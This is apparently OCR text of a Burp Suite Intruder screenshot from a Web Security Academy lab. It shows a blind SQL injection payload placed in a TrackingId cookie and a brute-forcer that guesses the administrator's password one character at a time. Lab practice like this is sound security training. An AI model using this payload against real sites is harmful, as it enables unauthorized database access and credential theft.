 Sniper attack
Start attack
Target
https://0ad800d30437fa67866f3a11005000ae.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /filter?category=Gifts HTTP/2
2 Host: 0ad800d30437fa67866f3a11005000ae.web-security-academy.net
3 Cookie: TrackingId=kYSjGHXwXPe0HMSn' and (select substring(password,1,1) from users where username='administrator')='§a§'--; session=
vam5TXXsYnRkvthRyZYhZve4nWC69VqY
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-TW,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 36
Request count: 36
Payload configuration
This payload type generates payloads of specified lengths that contain all
permutations of a specified character set.
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 1
Max length: 1